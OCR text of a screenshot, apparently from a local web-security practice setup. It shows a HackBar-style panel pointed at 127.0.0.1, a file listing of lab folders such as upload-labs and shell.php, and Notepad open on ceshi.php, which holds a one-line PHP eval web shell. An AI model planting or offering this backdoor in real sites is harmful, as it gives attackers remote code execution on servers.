 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/2.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
26
此电脑 > 本地磁盘 (D:) > SOFT > webbuild > php > WWW
搜索"WWW"
桌面
文档
图片
userNameDict
WWW
梁永涛
素材
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
名称 修改日期 类型 大小
shell 2020/5/22 8:59 文件夹
test 2020/5/21 16:37 文件夹
test--文件上传 2019/9/30 21:42 文件夹
thinkphp_5.0.15_full 2020/4/6 12:51 文件夹
upload-labs 2020/2/16 12:58 文件夹
w8scan 2020/7/23 20:21 文件夹
www 2020/7/19 21:26 文件夹
xiaodi_Box 2019/9/7 22:14 文件夹
xss 2019/10/10 16:22 文件夹
YXCMS 2020/6/11 23:15 文件夹
1.html 2020/5/21 17:54 HTML 文件 1 KB
2.html 2020/6/29 19:24 HTML 文件 6 KB
2.php 2020/8/21 10:28 PHP 文件 1 KB
0917YXCMS_v1.2.6.rar 2020/6/11 23:06 RAR 压缩文件 3,108 KB
ceshi.php 2020/8/21 10:29 PHP 文件 1 KB
MysqlDatabaseBlasting.php 2020/7/1 0:02 PHP 文件 2 KB
shell.php 2020/8/19 0:02 PHP 文件 1 KB
test.html 2020/7/17 11:21 HTML 文件 3 KB
test.xml 2020/5/9 23:40 XML 文档 1 KB
w8scan-master.zip 2020/7/23 20:18 ZIP 压缩文件 273 KB
1 KB
3 KB
安全鸭
ceshi.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['cc'])?>